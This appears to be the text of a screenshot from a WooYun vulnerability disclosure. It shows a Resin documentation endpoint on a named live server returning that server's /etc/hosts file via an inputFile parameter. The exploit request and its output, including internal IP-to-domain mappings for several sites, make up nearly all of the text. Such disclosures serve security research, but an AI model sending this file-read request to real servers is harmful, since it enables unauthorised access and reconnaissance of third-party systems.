 360安全浏览器 7.1
http://scms.feihua.com:8088//resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/hosts
收藏 手机收藏夹 谷歌 网址大全 好搜 游戏中心
我的手机 scms.feihua.com:8088//resin-d
inputFile: /etc/hosts
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 localhost.localdomain localhost
61.51.17.7 scms.feihua.com
61.51.17.11 search.bddyyy.com.cn
61.51.17.11 www.bjcyey.com
61.51.17.11 www.cpshyy.com
61.51.17.11 www.hnnkyy.com
61.51.17.11 www.sjqyy.com
61.51.17.11 www.xwhosp.com.cn
61.51.17.11 www.bjcyey.com.cn
61.51.17.11 bjcyey.com.cn
61.51.17.11 www.bddyyy.com.cn
61.51.17.11 www.bd-yy.com
61.51.17.11 bddyyy.com.cn
61.51.17.11 www.sjqyy.com
61.51.17.11 www.sjqrc.com
back to demo
www.wooyun.org